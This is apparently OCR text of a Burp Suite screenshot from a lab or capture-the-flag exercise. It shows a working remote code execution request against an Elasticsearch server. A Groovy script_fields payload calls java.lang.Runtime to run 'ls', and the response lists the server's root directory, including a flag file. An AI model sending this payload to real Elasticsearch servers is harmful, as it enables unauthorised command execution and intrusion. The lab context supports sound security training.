 1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://172.17.0.8:9200 ?
Request
Pretty Raw \n Actions
1 POST /_search?pretty HTTP/1.1
2 Host: 172.17.0.8:9200
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11 Cache-Control: max-age=0
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 156
14
15 {
"size":1,
"script_fields":{
"lupin":{
"lang":"groovy",
"script":"java.lang.Math.class.forName(\"java.lang.Runtime\").getRuntime().exec(\"ls\").getText()"
}
}
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=UTF-8
3 Content-Length: 547
4
5 {
6 "took":14,
7 "timed_out":false,
8 "_shards":{
9 "total":5,
10 "successful":5,
11 "failed":0
12 },
13 "hits":{
14 "total":2,
15 "max_score":1.0,
16 "hits":[
{
17 "_index":"mitian",
18 "_type":"mitian6",
19 "_id":"AXv9GGc_-INmnoghRZgq",
20 "_score":1.0,
21 "fields":{
22 "lupin":[
"6_flag.txt\nbin\nboot\nbuyers.txt\ndev\nelasticsearch\nelasticsearch-1.4.2.tar.gz\netc\nhome\nlib\nlib64\nmain.sh\nmedi
]
23 }
24 }
]
25 }
26 }
27
INSPECTOR